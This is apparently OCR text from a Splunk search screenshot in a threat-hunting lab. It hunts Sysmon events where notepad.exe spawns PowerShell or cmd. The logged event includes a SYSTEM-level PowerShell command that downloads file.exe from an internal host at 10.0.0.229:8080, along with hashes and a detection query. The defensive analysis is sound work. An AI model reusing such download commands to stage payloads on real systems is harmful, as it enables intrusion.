 New Search
Save As Create Table View Close
1 index="main" sourcetype="WinEventLog:Sysmon" EventCode=1 (Image="*cmd.exe" OR Image="*powershell.exe") ParentImage="C:\\Windows\\System32\\notepad.exe"
All time
21 events (before 3/27/24 2:10:07.000 AM) No Event Sampling
Job Smart Mode
Events (21) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 day per column
List Format 20 Per Page
< Prev 1 2 Next >
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a CommandLine 13
a Company 1
a ComputerName 2
a CurrentDirectory 1
# date_hour 3
# date_mday 2
# date_minute 11
a date_month 2
# date_second 12
a date_wday 2
# date_year 1
a date_zone 1
a Description 2
# EventCode 1
# EventType 1
a FileVersion 2
a Hashes 2
a Image 2
a index 1
a IntegrityLevel 2
a Keywords 1
# linecount 1
a LogName 1
a LogonGuid 2
a LogonId 2
a Message 14
a OpCode 1
a OriginalFileName 2
a ParentCommandLine 1
a ParentImage 1
a ParentProcessGuid 2
# ParentProcessId 2
a ParentUser 1
a ProcessGuid 14
# ProcessId 14
a Product 1
a punct 3
# RecordNumber 14
a RuleName 2
a Sid 1
i Time Event
11/8/22
12:22:01.000 PM
11/08/2022 12:22:01 PM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=DESKTOP-EGSS5IS.uniwaldo.local
Show all 38 lines
Event Actions
Type Field Value Actions
Selected host DESKTOP-EGSS5IS
source WinEventLogSysmon_DESKTOP-EGSS5IS.txt
sourcetype WinEventLog:Sysmon
Event CommandLine C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe
Company Microsoft Corporation
ComputerName DESKTOP-EGSS5IS.uniwaldo.local
CurrentDirectory C:\Users\waldo\Downloads\
Description Windows PowerShell
EventCode 1
EventType 4
FileVersion 10.0.19041.546 (WinBuild.160101.0800)
Hashes SHA1=F43D9BB316E30AE1A3494AC5B0624F6BEA1BF054,MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7
Image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IntegrityLevel System
Keywords None
LogName Microsoft-Windows-Sysmon/Operational
LogonGuid {96192a2a-9ab5-636a-e703-000000000000}
LogonId 0x3E7
Message Process Create: RuleName: technique_id=T1059.001,technique_name=PowerShell UtcTime: 2022-11-08 20:22:01.046 ProcessGuid: {96192a2a-ba69-636a-e706-000000000d00} ProcessId: 7172 Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.19041.546 (WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Wi
ndows® Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe CurrentDirectory: C:\Users\waldo\Downloads\ User: NT AUTHORITY\SYSTEM LogonGuid: {96192a2a-9ab5-636a-e703-0000
00000000} LogonId: 0x3E7 TerminalSessionId: 1 IntegrityLevel: System Hashes: SHA1=F43D9BB316E30AE1A3494AC5B0624F6BEA1BF054,MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 ParentProcessGuid: {96192a2a-a72
0-636a-6003-000000000d00} ParentProcessId: 7736 ParentImage: C:\Windows\System32\notepad.exe ParentCommandLine: C:\Windows\System32\notepad.exe ParentUser: DESKTOP-EGSS5IS\waldo
OpCode Info
OriginalFileName PowerShell.EXE
ParentCommandLine C:\Windows\System32\notepad.exe
ParentImage C:\Windows\System32\notepad.exe
ParentProcessGuid {96192a2a-a720-636a-6003-000000000d00}
ParentProcessId 7736